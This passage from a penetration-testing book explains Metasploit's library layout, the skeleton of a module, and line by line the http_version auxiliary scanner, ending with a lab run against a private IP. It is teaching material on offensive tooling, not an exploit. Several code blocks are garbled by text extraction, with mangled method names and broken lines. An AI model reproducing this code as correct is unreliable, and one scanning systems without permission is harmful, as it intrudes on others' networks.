

As we can see in the preceding screenshot, we have the critical rex libraries along with all other essential ones in the /lib directory.

The /base and /core libraries are also a crucial set of libraries, and are located

under the /msf directory:



Now, under the /msf/core libraries folder, we have libraries for all the modules we used earlier in the first chapter; this is illustrated in the following screenshot:



These library files provide the core for all modules. However, for different operations and functionalities, we can refer to any library we want. Some of the most widely used library files in most of the Metasploit modules are located in the core/exploits/ directory, as shown in the following screenshot:



As we can see, it's easy to find all the relevant libraries for various types of modules in the core/ directory. Currently, we have core libraries for exploits, payload, post-exploitation, encoders, and various other modules.



*Visit the Metasploit Git repository at <https://github.com/rapid7/metasploit-framework> to access the complete source code.*

### **Understanding the existing modules**

The best way to start writing modules is to delve deeper into the existing Metasploit modules, and see how they work internally.

### **The format of a Metasploit module**

The skeleton for Metasploit modules is reasonably straightforward. We can see the universal header section in the code shown here:

```
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
 def initialize(info = \{\})
    super(update_info(info,
      'Name' => 'Module name',
      'Description' => %q{
       Say something that the user might want to know.
     },
      'Author' => [ 'Name' ],
      'License' => MSF_LICENSE
   ))
 end
  def run
  # Main function
  end
end
```
A module starts by including the necessary libraries using the require keyword, which in the preceding code is followed by the msf/core libraries. Thus, it includes the core libraries from the /msf directory.

The next major thing is to define the class type that is to specify the kind of module we are going to create. We can see that we have set MSF:: Auxiliary for the same purpose.

In the initialize method, which is the default constructor in Ruby, we define the Name, Description, Author, License, CVE details, and so on. This method covers all the relevant information for a particular module: Name generally contains the software name that is being targeted; Description includes the excerpt on the explanation of the vulnerability; Author is the name of the person who develops the module; and License is the MSF\_LICENSE, as stated in the code example listed previously. The auxiliary module's primary method is the run method. Hence, all the operations should be performed inside it unless and until you have plenty of other methods. However, the execution will still begin with the run method.

#### **Disassembling the existing HTTP server scanner module**

Let's work with a simple module for an HTTP version scanner, and see how it works. The path to this Metasploit module is:

/modules/auxiliary/scanner/http/http\_version.rb.

Let's examine this module systematically:

```
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'rex/proto/http'
class MetasploitModule < Msf::Auxiliary
```
Let's discuss how things are arranged here. The copyright lines, starting with the # symbol, are the comments and are included in all Metasploit modules. The require 'rex/proto/http' statement tasks the interpreter to include a path to all the HTTP protocol methods from the rex library. Therefore, the path to all the files from the /lib/rex/proto/http directory is now available to the module, as shown in the following screenshot:



All these files contain a variety of HTTP methods, which include functions to set up a connection, the GET and POST request, response handling, and so on.

In the next line,  $M_s f$ ::Auxiliary defines the code as an auxiliary type module. Let's continue with the code, as follows:

```
# Exploit mixins should be called first
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::WmapScanServer
# Scanner mixin should be near last
include Msf::Auxiliary::Scanner
```
The preceding section includes all the necessary library files that contain methods used in the modules. Let's list the path for these included libraries, as follows:





Let's look at the next piece of code:

```
def initialize
  super(
                 => 'HTTP Version Detection',
    'Description' => 'Display version information about each system',
     'Author' => 'hdm',
     'License' => MSF_LICENSE
  )
  register_wmap_options({
       'OrderID' => 0,
       'Require' => {},
    })
end
```
This part of the module defines the initialize method, which initializes the basic parameters such as Name, Author, Description, and License for this module and initializes the WMAP parameters as well. Now, let's have a look at the last section of the code:

```
# Fingerprint a single host
  def run_host(ip)
    begin
      connect
       res = send_request_raw({ 'uri' => '/', 'method' => 'GET' })
       fp = http_fingerprint(:response => res)
      print_good("#{ip}:#{rport} #{fp}") if fp
      report\_service('host =>rbost,'port => rport, :sname => (ssl ? 'https' : 'http'),rescue ::Timeout::Error, ::Errno::EPIPE
    ensure
      disconnect
    end
  end
end
```
The function here is the meat of the scanner.

# **Libraries and the function**

Let's see some essential methods from the libraries that are used in this module, as follows:





Let's now understand the module. Here, we have a method named run\_host with the IP as the parameter to establish a connection to the required host. The run\_host method is referred from the /lib/msf/core/auxiliary/scanner.rb library file. This method will run once for each host, as shown in the following screenshot:

```
if (self.respond to?('run range'))
  # No automated progress reporting or error handling for run range
  return run range (datastore ['RHOSTS'])
end
if (self.respond to?('run host'))
  loop do
    # Stop scanning if we hit a fatal error
    break if has fatal errors?
    # Spawn threads for each host
    while (0t1.length < threads max)# Stop scanning if we hit a fatal error
      break if has fatal errors?
      ip = ar.next ip
      break if not ip
      @tl << framework.threads.spawn("ScannerHost(#{self.refname})-#{ip}", false, ip.dup) do |tip|
        \text{targ} = \text{tip}nmod = self.replicantnmod.datastore['RHOST'] = targ
```
Next, we have the begin keyword, which denotes the beginning of the code block. In the next statement, we have the connect method, which establishes the HTTP connection to the server, as discussed in the table previously.

Next, we define a variable named res, which will store the response. We will use the send\_raw\_request method from the /core/exploit/http/client.rb file with the parameter  $URI$  as  $\Lambda$ , and the method for the request as GET:

```
# Connects to the server, creates a request, sends the request, reads the response
# Passes +opts+ through directly to Rex:: Proto:: Http:: Client#request raw.
def send request raw (opts=\{\}, timeout = 20)
  if datastore['HttpClientTimeout'] \& datastore['HttpClientTimeout'] > 0
    actual timeout = datastore['HttpClientTimeout']else
    actual timeout = opts[:timeout] || timeout
  end
  begin
    c = connect (opts)
    r = c.\text{request raw(opts)}c.send recv(r, actual timeout)
  rescue :: Errno:: EPIPE, :: Timeout:: Error
    nil
  end
end
```
The preceding method will help you to connect to the server, create a request, send a request, and read the response. We save the response in the res variable.

This method passes all the parameters to the request\_raw method from the /rex/proto/http/client.rb file, where all these parameters are checked. We have plenty of parameters that can be set in the list of parameters. Let's see what they are:

```
# Create an arbitrary HTTP request
# @param opts [Hash]
# @option opts 'agent'
                               [String] User-Agent header value
# @option opts 'connection'
                               [String] Connection header value
# @option opts 'cookie'
                               [String] Cookie header value
# @option opts 'data'
                               [String] HTTP data (only useful with some methods, see rfc2616)
# @option opts 'encode'
                               [Bool] URI encode the supplied URI, default: false
# @option opts 'headers'
                               [Hash] HTTP headers, e.g. <code>{ "X-MyHeader" => "value" }</code>
# @option opts 'method'
                               [String] HTTP method to use in the request, not limited to standard methods
# @option opts 'proto'
                               [String] protocol, default: HTTP
# @option opts 'query'
                               [String] raw query string
# @option opts 'raw headers'
                               [Hash] HTTP headers
# @option opts 'uri'
                               [String] the URI to request
# @option opts 'version'
                               [String] version of the protocol, default: 1.1
# @option opts 'vhost'
                               [String] Host header value
# @return [ClientRequest]
def request raw(opts={})
  opts = self.config.merge(opts)opts['ssl']
                     = self.sslopts['cqi']
                     = falseopts['port']
                     = self.portreq = ClientRequest.new(opts)
end
```
res is a variable that stores the results. In the next statement, the nttp fingerprint method from the /lib/msf/core/exploit/http/client.rb file is used for analyzing the data in the  $f<sub>p</sub>$  variable. This method will record and filter out information such as Set-cookie, Powered-by, and other such headers. This method requires an HTTP response packet to make the calculations. So, we will supply :response => res as a parameter, which denotes that fingerprinting should occur on the data received from the request generated previously using res. However, if this parameter is not given, it will redo everything and get the data again from the source. The next statement prints out a type good informational message with details such as IP, port, and the service name, but only when the  $f<sub>p</sub>$  variable is set. The report\_service method just stores the information to the database. It will save the target's IP address, port number, service type (HTTP or HTTPS, based on the service), and the service information. The last line, rescue ::Timeout::Error, ::Errno::EPIPE, will handle exceptions if the module times out.

Now, let's run this module and see what the output is:

```
msf > use auxiliary/scanner/http/http_version
msf auxiliary(http version) > set RHOSTS 192.168.174.132
RHOSTS => 192.168.174.132
msf auxiliary(http version) > run
[+] 192.168.174.132:80 Apache/2.4.7 (Ubuntu)
